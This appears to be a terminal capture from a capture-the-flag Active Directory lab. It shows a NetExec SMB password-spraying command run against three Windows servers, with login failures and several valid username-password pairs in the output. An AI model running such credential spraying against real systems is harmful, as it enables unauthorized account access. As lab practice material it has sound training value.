 1 2 3 4
kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/dismay
Session Actions Edit View Help
┌──(kali㉿kali)-[~/…/hack_smarter_labs/active_directory/medium/dismay]
└─$ nxc smb hosts.txt -u 'users.txt' -p 'passwords.txt'
SMB 10.1.184.115 445 EC2AMAZ-GQCP864 [*] Windows Server 2022 Build 20348 x64 (name:EC2AMAZ-GQCP864) (domain:EC2AMAZ-GQCP864) (signing:False) (SMBv1:None)
SMB 10.1.111.107 445 DC1 [*] Windows Server 2022 Build 20348 x64 (name:DC1) (domain:dismay.hsm) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.1.87.238 445 DC2 [*] Windows Server 2022 Build 20348 x64 (name:DC2) (domain:dismay.hsm) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.1.184.115 445 EC2AMAZ-GQCP864 [-] EC2AMAZ-GQCP864\xiao.ge:O0Aco9FQJQ STATUS_LOGON_FAILURE
SMB 10.1.184.115 445 EC2AMAZ-GQCP864 [-] EC2AMAZ-GQCP864\guy.rookie:O0Aco9FQJQ STATUS_LOGON_FAILURE
SMB 10.1.184.115 445 EC2AMAZ-GQCP864 [-] EC2AMAZ-GQCP864\svc_scanner:O0Aco9FQJQ STATUS_LOGON_FAILURE
SMB 10.1.184.115 445 EC2AMAZ-GQCP864 [-] EC2AMAZ-GQCP864\staging_admin:O0Aco9FQJQ STATUS_LOGON_FAILURE
SMB 10.1.184.115 445 EC2AMAZ-GQCP864 [-] EC2AMAZ-GQCP864\:O0Aco9FQJQ STATUS_LOGON_FAILURE
SMB 10.1.184.115 445 EC2AMAZ-GQCP864 [-] EC2AMAZ-GQCP864\xiao.ge:Spring_2026_Temp! STATUS_LOGON_FAILURE
SMB 10.1.184.115 445 EC2AMAZ-GQCP864 [-] EC2AMAZ-GQCP864\guy.rookie:Spring_2026_Temp! STATUS_LOGON_FAILURE
SMB 10.1.184.115 445 EC2AMAZ-GQCP864 [-] EC2AMAZ-GQCP864\svc_scanner:Spring_2026_Temp! STATUS_LOGON_FAILURE
SMB 10.1.184.115 445 EC2AMAZ-GQCP864 [-] EC2AMAZ-GQCP864\staging_admin:Spring_2026_Temp! STATUS_LOGON_FAILURE
SMB 10.1.184.115 445 EC2AMAZ-GQCP864 [-] EC2AMAZ-GQCP864\:Spring_2026_Temp! STATUS_LOGON_FAILURE
SMB 10.1.184.115 445 EC2AMAZ-GQCP864 [+] EC2AMAZ-GQCP864\xiao.ge:AmBZATVjnH4qo8H4
SMB 10.1.111.107 445 DC1 [-] dismay.hsm\xiao.ge:O0Aco9FQJQ STATUS_LOGON_FAILURE
SMB 10.1.111.107 445 DC1 [+] dismay.hsm\guy.rookie:O0Aco9FQJQ
SMB 10.1.87.238 445 DC2 [-] dismay.hsm\xiao.ge:O0Aco9FQJQ STATUS_LOGON_FAILURE
SMB 10.1.87.238 445 DC2 [+] dismay.hsm\guy.rookie:O0Aco9FQJQ
Running nxc against 3 targets ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 100% 0:00:00
┌──(kali㉿kali)-[~/…/hack_smarter_labs/active_directory/medium/dismay]
└─$